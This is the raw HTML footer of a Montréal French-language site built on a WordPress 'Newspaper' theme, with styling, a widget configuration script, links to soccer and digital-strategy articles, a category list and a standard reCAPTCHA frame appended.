<style>body .tdi_13 .tdm-title{color:#ffffff}body .tdi_13:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_13 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_13:hover .tdm-title{cursor:default}.tdi_13 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_13 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_10 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_14 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{margin-bottom:48px!important}}</style>
<style>.tdi_15 .tdm-col-icon{padding-right:15px}.tdi_15 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_15 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_15"><div class="tdm-col-icon">
<style>.tdi_16{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_16:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_16 svg{fill:#ffffff}.tdi_16 svg *{fill:inherit}body .tdi_14:hover .tdi_16:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_14:hover .tdi_16 svg{fill:@text_hover_color}body .tdi_14:hover .tdi_16 svg *{fill:inherit}.tdi_14:hover .tdi_16:before{color:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg{fill:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_16 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_17 .tdm-title{color:#ffffff}body .tdi_17:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_17 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_17:hover .tdm-title{cursor:default}.tdi_17 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_17 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_14 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_21 .tdm-title{color:#ffffff}body .tdi_21:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_21 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_21:hover .tdm-title{cursor:default}.tdi_21 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_22 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important}@media (max-width:767px){.tdi_22{margin-bottom:48px!important}}</style>
<style>.tdi_22 .td-image-wrap{padding-bottom:70%}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:1}body .tdi_22 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_22 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_22 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_22 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_22 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_22 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:inline}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:inline-block}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_22 .td-module-title a{color:#ffffff}.tdi_22 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_22 .td-module-meta-info,.tdi_22 .td-next-prev-wrap{text-align:left}.tdi_22 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_22 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_22 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_22 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_22 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_22 .td-module-container:before{bottom:-15px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_flex_block_1";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "3940";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/comment-former-les-futurs-experts-en-strategie-du-digital/"  rel="bookmark" class="td-image-wrap " title="Comment former les futurs experts en stratégie du digital ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2015/05/former-les-futurs-experts-en-stratégie-du-digital-696x328.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/comment-former-les-futurs-experts-en-strategie-du-digital/"  rel="bookmark" title="Comment former les futurs experts en stratégie du digital ?">Comment former les futurs experts en stratégie du digital ?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/repechage-expansion-impact-liste-proteges/"  rel="bookmark" class="td-image-wrap " title="Repêchage d&#8217;expansion 2016 : L&#8217;Impact dévoile sa liste de joueurs protégés" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/12/repechage_expansion-2017atlanta_minnesota_mls.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/repechage-expansion-impact-liste-proteges/"  rel="bookmark" title="Repêchage d&#8217;expansion 2016 : L&#8217;Impact dévoile sa liste de joueurs protégés">Repêchage d&#8217;expansion 2016 : L&#8217;Impact dévoile sa liste de joueurs protégés</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/tour-dhorizon-des-nouvelles-de-la-mls-autour-de-la-25e-semaine-dactivite/"  rel="bookmark" class="td-image-wrap " title="Tour d’horizon des nouvelles de la MLS autour de la 25e semaine d’activité." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/08/darlington-nagbe-portland-timbers-nigel-de-jong-la-galaxy-tackle-04102016_j0cbmyvt8ehl18b46420pbx1e-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/tour-dhorizon-des-nouvelles-de-la-mls-autour-de-la-25e-semaine-dactivite/"  rel="bookmark" title="Tour d’horizon des nouvelles de la MLS autour de la 25e semaine d’activité.">Tour d’horizon des nouvelles de la MLS autour de la 25e semaine d’activité.</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_26 .tdm-title{color:#ffffff}body .tdi_26:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_26 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_26:hover .tdm-title{cursor:default}.tdi_26 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_26 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_27{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_27 .td-cat-name{color:#ffffff}.tdi_27 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_27 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_27 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_27 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27 li{font-size:15px!important}.tdi_27 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27 li{font-size:12px!important}.tdi_27 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696ec9c7c7572
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h6tgCEpGZwhzMxoAsAUlBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868306951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>